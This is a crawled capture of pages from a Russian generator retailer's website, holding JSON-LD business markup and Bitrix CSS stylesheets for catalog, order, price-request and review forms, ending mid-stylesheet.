            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176948783326003
body_size: 3778
content:


/* Start:/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887*/
.filter-page-wrap{
	float: left;
	margin-top: 16px;
	padding: 0 0 0 20px;
}
.dgu-section-element-text{
	margin-top: 30px;
	padding: 10px;
	border-radius: 4px;
	border: 1px solid #346699;
}
.catalog-detail-property-hidden-box {
	display: none;
}
.catalog-detail-property-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: left;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0 -75px;
	left: 50%;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
.catalog-detail-property-btn:hover{
	background:#575b71;
}
.catalog-detail-property-btn span:last-child{display:none}

.catalog-detail-pictures .more_photo {
	padding: 0px 20px;
	box-sizing: border-box;
}
.catalog-detail-pictures .more_photo ul li {
	margin-bottom: 0;
}
.more_photo > ul{width:390px}
.more_photo .owl-prev,
.more_photo .owl-next{
	height: 90px;
	width: 20px;
	position: absolute;
	top: 0;
	text-indent: -999px;
	overflow: hidden;
}
.more_photo .owl-prev:after,
.more_photo .owl-next:after{
	content: '';
	position: absolute;
	border-top: 1px solid #214060;
	border-left: 1px solid #214060;
	width: 10px;
	height: 10px;
	top: 39px;
}
.more_photo .owl-prev{
	left:-20px
}
.more_photo .owl-next{
	right:-20px;
}
.more_photo .owl-prev:after{
	left: 3px;
	transform: rotate(-45deg);
}
.more_photo .owl-next:after{
	right:3px;
	transform: rotate(135deg);
}
.description_item {
	margin: 20px 0 0;
	line-height: 18px;
	min-height: 160px;
}
.description_image {
	display: flex;
	float: left;
	border: 1px solid #ddd;
	margin: 0 20px 20px 0;
}
.description_image img{display:block;}
.description_title {
	font-weight: bold;
	font-size: 14px;
}
.catalog-detail .column.four{
width:50%;
}

@media screen and (max-width: 787px){
	.more_photo > ul {
		width: 100%;
	}
}
.btn_buy.apuo {
	background: #8184a1 !important;
}
.btn_buy.apuo.btn_leftalign{
	text-align: left !important;
	padding-left: 18px;
	background:#6799cc !important;
	border-color:#6799cc;
}
.btn_buy.apuo:hover, .btn_buy.apuo:focus {
	background-color: #575b71 !important;
}
.fa-lease{
width: 26px;
	height: 20px;
	vertical-align: middle;
	margin-top: -3px !important;
	opacity: 0.6;
	background: url([data-uri]) 50% 50% no-repeat;
}
a:hover .fa-lease{opacity:1}

.catalog-detail .ps_catalog_tags {
	margin: 0;
	float: left;
	width: 100%;
}
.catalog-detail .ps_catalog_tags ul{
	justify-content: center;
	width: 100%;
}

.catalog-detail-pgroups-container{
/*	display:none*/
}
.catalog-detail-pgroups-title{
	margin: 0 0 20px;
}
.catalog-detail-pgroups-title h2{
	font-size: 18px;
	font-weight: 600;
	color: #575b71;
}
.catalog-detail-pgroups{
/*	column-count: 2;
	column-width: 470px;
	column-gap: 18px;
	column-fill: auto;*/
	display:flex;
	justify-content:space-between;
	align-items: baseline;
}
.catalog-detail-pgroups-col{
	column-width: 470px;
}
.catalog-detail-pgroup{
	border: 1px solid #dee0ed;
	margin-bottom: -1px;
	padding: 0 0 17px;
	width: 100%;
	box-sizing: border-box;
/*	break-inside: avoid;
	break-after: auto;
	break-before: avoid;*/
}
.catalog-detail-pgroup .h4{
	color: #fff;
	background: #346699;
	padding: 6px 15px 7px;
	box-sizing: border-box;
	font-weight: bold;
	font-size: 14px;
	margin: -1px -1px 10px -1px;
}
.catalog-detail-pgroup-item{
	display: flex;
	border-bottom: 1px dotted #dee0ee;
	justify-content: space-between;
	margin: 0 10px 6px;
	position: relative;
}
.catalog-detail-pgroup-item .name{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroup-item .val{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroups-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: right;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
@media screen and (max-width: 1013px){
.catalog-detail-pgroups{
	column-count: initial;
	column-width: initial;
}
}
@media screen and (max-width: 640px){
.catalog-detail-properties{
	display:none;
}
	.element-iblock-section-id-119 .catalog-detail-properties{
		display: block;
	}
.catalog-detail-pgroups-container{
	display:block;
}	
.catalog-detail-pgroups{
	margin: 0 -10px;
}
.catalog-detail-pgroup{
	border: 0;
	margin-bottom: 0;
	
	padding-bottom: 2px;
}
.catalog-detail-pgroup.open{
	padding-bottom: 17px;
}
.catalog-detail-pgroup .h4{
	position:relative;
	padding: 11px 15px 12px;
	
	margin: 0;
}
.catalog-detail-pgroup.open .h4{
	margin-bottom: 10px;
}
.catalog-detail-pgroup .h4:after{
	content:'';
	width:7px;
	height:7px;
	transform:rotate(45deg);
	border-right:1px solid #fff;
	border-bottom:1px solid #fff;
	position:absolute;
	right:20px;
	top:15px;
	transition:0.2s;
}
.catalog-detail-pgroup.open .h4:after{
	transform:rotate(225deg);
	top:18px;
}
.catalog-detail-pgroup .catalog-detail-pgroup-item{
	height: 0;
	opacity: 0;
	margin: 0 10px;
	border: 0;
	transition:0.2s;
}
.catalog-detail-pgroup.open .catalog-detail-pgroup-item{
	height:auto;
	opacity:1;
	margin: 0 10px 6px;
	border-bottom: 1px dotted #dee0ee;
}
.catalog-detail-pgroups-btn {
	display:none;
}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/.default/style.css?14798484003555*/
.ask_price { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.ask_price .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.ask_price .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.ask_price .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.ask_price .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.ask_price form.new_ask_price_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.ask_price span#echo_ask_price_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ask_price .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.ask_price .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.ask_price .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.ask_price .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 input[name="ask_price_captcha_word"] {
	width:100px;
	float:left;
}

.ask_price .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ask_price div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.ask_price div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.ask_price {
		width:auto;
		margin:0px;
	}

	.ask_price .info {
		display:none;
		visibility:hidden;
	}

	.ask_price form.new_ask_price_form {
		padding:12px;
	}

	.ask_price .row {
		margin:0px 0px 3px 0px;
	}

	.ask_price .row .span1 {
		width:89px;
		font-size:12px;
	}

	.ask_price .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.ask_price .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.ask_price .row .span2 input[name="ask_price_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.ask_price .row .span2 img{
		height:27px;
		float:left;
	}

	.ask_price div.submit {
		margin:6px 0px 0px 0px;
	}

	.ask_price div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/order/style.css?14798484003427*/
.order { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.order .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.order .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.order .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.order .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.order form.new_order_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.order span#echo_order_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.order .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.order .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.order .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.order .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 input[name="order_captcha_word"] {
	width:100px;
	float:left;
}

.order .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.order div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.order div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.order {
		width:auto;
		margin:0px;
	}

	.order .info {
		display:none;
		visibility:hidden;
	}

	.order form.new_order_form {
		padding:12px;
	}

	.order .row {
		margin:0px 0px 3px 0px;
	}

	.order .row .span1 {
		width:89px;
		font-size:12px;
	}

	.order .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.order .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.order .row .span2 input[name="order_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.order .row .span2 img{
		height:27px;
		float:left;
	}

	.order div.submit {
		margin:6px 0px 0px 0px;
	}

	.order div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/buy.one.click/templates/.default/style.css?14798484003364*/
.boc { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.boc .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.boc .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.boc .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.boc .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.boc form.new_boc_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.boc span#echo_boc_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.boc .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.boc .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.boc .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.boc .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 input[name="boc_captcha_word"] {
	width:100px;
	float:left;
}

.boc .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.boc div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.boc div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.boc {
		width:auto;
		margin:0px;
	}

	.boc .info {
		display:none;
		visibility:hidden;
	}

	.boc form.new_boc_form {
		padding:12px;
	}

	.boc .row {
		margin:0px 0px 3px 0px;
	}

	.boc .row .span1 {
		width:89px;
		font-size:12px;
	}

	.boc .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.boc .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.boc .row .span2 input[name="boc_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.boc .row .span2 img{
		height:27px;
		float:left;
	}

	.boc div.submit {
		margin:6px 0px 0px 0px;
	}

	.boc div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}	
}
/* End */


/* Start:/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829*/
.notify { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.notify .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.notify .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.notify .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.notify .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.notify .new_notify_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.notify #popup_n_error {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.notify .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.notify .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.notify .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.notify .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.notify .row .span2 input[name="popup_captcha_word"] {
	width:100px;
	float:left;
}

.notify .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.notify div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.notify div.submit button{
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.notify {
		width:auto;
		margin:0px;
	}

	.notify .info {
		display:none;
		visibility:hidden;
	}

	.notify .new_notify_form {
		padding:12px;
	}

	.notify .row {
		margin:0px 0px 3px 0px;
	}

	.notify .row .span1 {
		width:89px;
		font-size:12px;
	}

	.notify .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}	

	.notify .row .span2 input[name="popup_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.notify .row .span2 img{
		height:27px;
		float:left;
	}

	.notify div.submit {
		margin:6px 0px 0px 0px;
	}

	.notify div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/catalog.comments/templates/.default/style.css?17544862035653*/
.reviews-collapse {
	margin:0px 0px 20px 10px;
	padding:0px;
}

.reviews-collapse a.reviews-collapse-link {
	height:27px;
	display:table;
	margin:0px;
	padding:0px 12px;
	line-height:1.3;
}

.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-collapse a.reviews-collapse-link i{
	padding:0px 7px 0px 0px;
}


/***REVIEWS LIST***/
.comment {
	width:100%;
	float:left;
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px dotted #dee0ee;
}

.comment .userpic {
	width:57px;
	height:57px;
	float:left;
	margin:0px 10px;
	padding:0px;
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.comment .userpic img {
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.comment .text {
	width:879px;
	float:left;
}

@media screen and (max-width:1253px) {
	.comment .text {
		width:639px;
	}
}

.comment_name { 
	font-size:14px;
	font-weight:700;
	color:#575b71; 
	margin:0px; 
	padding:0px 5px 0px 0px; 
}

.comment_date { 
	font-size:11px;
	color:#a0a4bc; 
}

.comment_text { 
	width:100%;
	display:block;
	margin:10px 0px 0px 0px;
	padding:0px;
}


/***ADD REVIEW FORM***/
.review { 
	width:714px; 
	margin:0px 0px 0px -357px;
	padding:0px;
}

.review .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.review .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.review .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.review .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.review form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.review span#echo_comment_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.review .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.review .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.review .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.review .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.review .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:122px;
	min-height:122px;
	max-height:122px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:30px;
	min-height:30px;
	max-height:30px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input[name="comment_captcha_word"] {
	width:200px;
	float:left;
}

.review .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.review div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.review div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}

.review span.must_auth {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}


/***240px***/
@media screen and (max-width:787px) {
	.review {
		width:auto;
		margin:0px;
	}

	.review .info {
		display:none;
		visibility:hidden;
	}

	.review form.new_comment_form {
		padding:12px;
	}

	.review .row {
		margin:0px 0px 3px 0px;
	}

	.review .row .span1 {
		width:89px;
		font-size:12px;
	}

	.review .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.review .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.review .row .span2 input[name="comment_captcha_word"] {
		width:100px;
		margin:0px 3px 3px 0px;
	}

	.review .row .span2 img{
		height:27px;
		float:left;
	}

	.review div.submit {
		margin:6px 0px 0px 0px;
	}

	.review div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */
/* /local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887 */
/* /local/components/altop/ask.price/templates/.default/style.css?14798484003555 */
/* /local/components/altop/ask.price/templates/order/style.css?14798484003427 */
/* /local/components/altop/buy.one.click/templates/.default/style.css?14798484003364 */
/* /local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829 */
/* /local/components/altop/catalog.comments/templates/.default/style.css?17544862035653 */


--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1769487801433612
body_size: 59791
content:


/* Start:/local/templates/elektro_flat_copy/colors.css?1744788519138975*/
body{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	font-weight:400;
	color:#8184a1;
	text-align:left;
	line-height:1.3;
}

.body{
	background:#edeef8;
}

.body.sbg_dark{
	background:#272a39;
}

a:link, a:visited{
	color:#925601;
	text-decoration:underline;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

a:hover{
	color:#cc9900;
	text-decoration:none;
}

a:focus{
	outline:none;
}

a.phone-link {
    text-decoration: none;
    font-size: 22px;
    font-weight: 700;
}

img{
	border:none;
}

/***HEADER***/
.header_1 .logo a{
	text-decoration:none;
}

.header_1 .logo a img{
	border:none;
}

.header_1 .logo a span{
	font-size:11px;
	font-weight:300;
	color:#8184a1;
	text-align:center;
	text-transform:uppercase;
}

.header_3 .schedule p{
	font-size:11px;
	color:#8184a1;
}

.sbg_dark .header_3 .schedule p{
	color:#a0a4bc;
}

.header_3 .schedule p.time i{
	font-size:20px;
}

.header_4 .telephone p{
	font-size:22px;
	font-weight:600;
	color:#575b71;
	line-height:1.0;
}

.header_4 .telephone p span{
	font-size:18px;
	font-weight:400;
	color:#575b71;
}

.sbg_dark .header_4 .telephone p,
.sbg_dark .header_4 .telephone p span{
	color:#575b71;
}

.header_4 .telephone a.callback_anch{
	line-height:1.3;
	background: #133861;
}

.header_4 .telephone a.callback_anch i{
	color:#fff;
}

.sbg_dark .header_4 .telephone a.callback_anch{
	color:#b4b8cf;
	border:1px solid transparent;
	background:rgba(129, 132, 161, 0.27);
}

.header_4 .telephone a.callback_anch:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;
}

/***TOP_MENU***/
.top-menu-header,
.top-menu{
	background:#6799cc;
}

.sbg_dark .top-menu-header,
.sbg_dark .top-menu{
	background:#575b71;
}

.top-menu{
	-moz-border-radius:6px 6px 0px 0px;
	-webkit-border-radius:6px 6px 0px 0px;
	-khtml-border-radius:6px 6px 0px 0px;
	border-radius:6px 6px 0px 0px;
}

.top-menu ul.store-horizontal li a{
	font-size:11px;
	color:#fff;
	text-decoration:none;
	text-transform:uppercase;
	line-height:32px;
	font-weight: 700;
}

.sbg_dark .top-menu ul.store-horizontal li a{
	color:#fff;
}

.top-menu ul.store-horizontal li:hover a,
.top-menu ul.store-horizontal li.jshover a,
.top-menu ul.store-horizontal li:hover a.root-item-selected,
.top-menu ul.store-horizontal li.jshover a.root-item-selected{
	color:#fff;
	background:#346699;
}

.top-menu ul.store-horizontal li a.root-item-selected{
	color:#34383d;
	background:#fff;
}

.top-menu ul.store-horizontal li ul{
	border-top:1px solid #a0a4bc;
	-moz-border-radius:0px 0px 4px 4px;
	-webkit-border-radius:0px 0px 4px 4px;
	-khtml-border-radius:0px 0px 4px 4px;
	border-radius:0px 0px 4px 4px;
	background:#8184a1;
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.top-menu ul.store-horizontal li ul li{
	border-bottom:1px solid #a0a4bc;
}

.top-menu ul.store-horizontal li ul li a{
	font-size:11px !important;
	color:#dee0ee !important;
	line-height:1.3;
	background:none !important;
}

.top-menu ul.store-horizontal li ul li a:hover{
	color:#fff !important;
	background:#575b71 !important;
}

/***TOP_PANEL***/
.top_panel{
